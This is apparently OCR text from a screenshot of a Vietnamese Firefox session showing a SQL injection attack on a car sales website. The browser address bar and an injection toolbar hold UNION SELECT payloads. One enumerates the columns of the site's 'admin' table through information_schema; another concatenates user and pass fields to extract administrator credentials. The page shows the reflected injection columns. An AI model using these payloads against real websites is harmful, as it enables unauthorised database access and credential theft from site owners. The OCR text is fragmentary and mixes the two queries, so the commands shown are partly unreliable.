 Thông tin sản phẩm id,user,pass - Sieu thị oto - Mozilla Firefox
Tập tin Chỉnh sửa Hiển thị Lược sử Đánh dấu Công cụ Trợ giúp
Thông tin sản phẩm id,user,pass - Sieu thị oto
http://banoto.com.vn/index.php?page=productview&sp=-696 UNION SELECT 1,2,group_concat(column_name),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22, Web Search
Vào nhiều nhất Latest Headlines Web Slice Gallery TRUNG TÂM XÚC TIẾN... Reverse IP, check ip, ... black.shadowes Nơi dành cho các exch... NhatLongEcc.com | Th... Công Ty TNHH DV Du ...
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://banoto.com.vn/index.php?page=productview&sp=-696 UNION SELECT 1,2,group_concat(user,0x7c,pass),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25
from information_schema.columns where table_name=0x61646d696e-- -
Enable Post data Enable Referrer
Hyundai Equus và
Genesis chính thức có
mặt tại Việt Nam
1 2 3
Trang chủ » Xe du lịch - Thương mại » id,user,pass
Tìm kiếm
Xem danh sách so sánh ( 0 Sản Phẩm )
Tìm
one
6 7 8 9 10 11
id,user,pass
Mã sản phẩm:4
Thương hiệu:
Tình trạng: 24
Năm SX: 22
Giá thị trường: 5 (triệu đồng)
So sánh
Liên hệ Thông số kỹ thuật Giới thiệu Phụ kiện Báo chí
13
Toyota Yaris sedan
Toyota Aygo
Toyota Prius
Tin tức - đánh giá
thị trường ô tô, xe máy
trong nước và quốc tế
automax
start MUMAUDEN.COM - F... Thông tin sản phẩm i... Lập trình C căn bản - ... Untitled - Notepad Flashing 12:05 PM